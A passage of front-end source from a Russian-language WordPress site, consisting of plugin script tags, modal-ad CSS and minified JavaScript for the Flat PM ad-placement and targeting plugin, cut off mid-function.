src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"d5e9ab4c11","post_id":"34145"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var 